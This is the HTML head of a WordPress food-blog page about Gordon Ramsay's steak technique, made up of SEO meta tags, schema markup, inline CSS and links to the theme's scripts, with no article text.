

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastureandpearl.com/gordon-ramsay-cooking-steak/
body_size: 15924
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Gordon Ramsay Cooking Steak | January 2026 | Pastureandpearl.com</title>
<meta name="description" content="Gordon Ramsay is a world-renowned chef known for his amazing steak recipes. In this article, we&#039;ll be taking a closer look at his steak cooking technique so"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pastureandpearl.com/gordon-ramsay-cooking-steak/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gordon Ramsay Cooking Steak | January 2026 | Pastureandpearl.com" />
<meta property="og:description" content="Gordon Ramsay is a world-renowned chef known for his amazing steak recipes. In this article, we&#039;ll be taking a closer look at his steak cooking technique so" />
<meta property="og:url" content="https://pastureandpearl.com/gordon-ramsay-cooking-steak/" />
<meta property="og:site_name" content="Pastureandpearl.com" />
<meta property="article:tag" content="does Gordon Ramsay" />
<meta property="article:tag" content="does Gordon Ramsay cook" />
<meta property="article:tag" content="Gordon Ramsay cook" />
<meta property="article:tag" content="Gordon Ramsay world-renowned" />
<meta property="article:tag" content="Gordon Ramsay world-renowned chef" />
<meta property="article:tag" content="Ramsay world-renowned chef" />
<meta property="article:section" content="Restaurant" />
<meta property="og:image" content="https://pastureandpearl.com/wp-content/uploads/2022/11/gordon-ramsay-cooking-steak1.jpg" />
<meta property="og:image:secure_url" content="https://pastureandpearl.com/wp-content/uploads/2022/11/gordon-ramsay-cooking-steak1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Gordon Ramsay Cooking Steak" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-24T12:13:35+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gordon Ramsay Cooking Steak | January 2026 | Pastureandpearl.com" />
<meta name="twitter:description" content="Gordon Ramsay is a world-renowned chef known for his amazing steak recipes. In this article, we&#039;ll be taking a closer look at his steak cooking technique so" />
<meta name="twitter:image" content="https://pastureandpearl.com/wp-content/uploads/2022/11/gordon-ramsay-cooking-steak1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lee Mickelson" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FoodEstablishment","Organization"],"@id":"https://pastureandpearl.com/#organization","name":"pastureandpearl.com","url":"https://pastureandpearl.com","logo":{"@type":"ImageObject","@id":"https://pastureandpearl.com/#logo","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","contentUrl":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","caption":"Pastureandpearl.com","inLanguage":"en-US","width":"327","height":"250"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://pastureandpearl.com/#logo"}},{"@type":"WebSite","@id":"https://pastureandpearl.com/#website","url":"https://pastureandpearl.com","name":"Pastureandpearl.com","publisher":{"@id":"https://pastureandpearl.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/gordon-ramsay-cooking-steak1.jpg","url":"https://pastureandpearl.com/wp-content/uploads/2022/11/gordon-ramsay-cooking-steak1.jpg","width":"800","height":"600","caption":"Gordon Ramsay Cooking Steak","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pastureandpearl.com/gordon-ramsay-cooking-steak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pastureandpearl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pastureandpearl.com/category/restaurant/","name":"Restaurant"}},{"@type":"ListItem","position":"3","item":{"@id":"https://pastureandpearl.com/gordon-ramsay-cooking-steak/","name":"Gordon Ramsay Cooking Steak"}}]},{"@type":"WebPage","@id":"https://pastureandpearl.com/gordon-ramsay-cooking-steak/#webpage","url":"https://pastureandpearl.com/gordon-ramsay-cooking-steak/","name":"Gordon Ramsay Cooking Steak | January 2026 | Pastureandpearl.com","datePublished":"2022-12-24T12:13:35+00:00","dateModified":"2022-12-24T12:13:35+00:00","isPartOf":{"@id":"https://pastureandpearl.com/#website"},"primaryImageOfPage":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/gordon-ramsay-cooking-steak1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://pastureandpearl.com/gordon-ramsay-cooking-steak/#breadcrumb"}},{"@type":"Person","@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson","description":"I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.","url":"https://pastureandpearl.com/author/lee-r-mickelson/","image":{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","caption":"Lee Mickelson","inLanguage":"en-US"},"worksFor":{"@id":"https://pastureandpearl.com/#organization"}},{"@type":"Article","headline":"Gordon Ramsay Cooking Steak | January 2026 | Pastureandpearl.com","datePublished":"2022-12-24T12:13:35+00:00","dateModified":"2022-12-24T12:13:35+00:00","articleSection":"Restaurant","author":{"@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson"},"publisher":{"@id":"https://pastureandpearl.com/#organization"},"description":"Gordon Ramsay is a world-renowned chef known for his amazing steak recipes. In this article, we&#039;ll be taking a closer look at his steak cooking technique so","name":"Gordon Ramsay Cooking Steak | January 2026 | Pastureandpearl.com","@id":"https://pastureandpearl.com/gordon-ramsay-cooking-steak/#richSnippet","isPartOf":{"@id":"https://pastureandpearl.com/gordon-ramsay-cooking-steak/#webpage"},"image":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/gordon-ramsay-cooking-steak1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pastureandpearl.com/gordon-ramsay-cooking-steak/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fgordon-ramsay-cooking-steak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fgordon-ramsay-cooking-steak%2F&#038;format=xml" />
<!-- pastureandpearl.com is managing ads with Advanced Ads 1.55.0 --><script id="pastu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://pastureandpearl.com/wp-content/fonts/6d61105d15f563c45e717ca370a3105e.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/style.css?ver=6.9' type='text/css' media='all' />
<style id='architecture-building-style-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
body, button, input, select, textarea { font-family: Roboto Slab !important; }

/*# sourceURL=architecture-building-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-block-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-headings-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-61cb80ec772a63600c36dea0fea8d04d.css' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-body-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-83dc6e7d38d360200e0f8866fab0b52f.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://pastureandpearl.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1" id="architecture-building-custom.js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/navigation-focus.js?ver=1" id="architecture-building-navigation-focus-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/jquery.superfish.js?ver=1" id="superfish-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/owl.carousel.js?ver=1" id="owl.carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://pastureandpearl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pastureandpearl.com/wp-json/wp/v2/posts/8638" /><link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-180x180.png" />
